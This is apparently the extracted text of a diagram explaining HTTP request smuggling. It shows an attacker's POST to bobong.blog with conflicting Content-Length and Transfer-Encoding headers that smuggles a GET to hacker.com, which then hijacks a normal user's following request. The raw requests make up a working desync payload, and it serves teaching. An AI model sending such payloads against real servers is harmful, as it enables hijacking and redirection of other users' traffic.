 Front-End
Back-End
Response
Attacker
POST / HTTP/1.1
Host: bobong.blog
Content-Length: 117
Transfer-Encoding: chunked
0
GET / HTTP/1.1
Host: hacker.com
Content-Length: 5
Foo: x
POST / HTTP/1.1
Host: bobong.blog
Content-Length: 117
Transfer-Encoding: chunked
bobong.blog/ 200 OK
GET / HTTP/1.1
Host: hacker.com
Content-Length: 5
Foo: xPOST /home HTTP/1.1
Host: bobong.blog
Content-Length: 0
Transfer-Encoding: chunked
hacker.com/ 200 OK
Normal User
POST /home HTTP/1.1
Host: bobong.blog
Content-Length: 0
Transfer-Encoding: chunked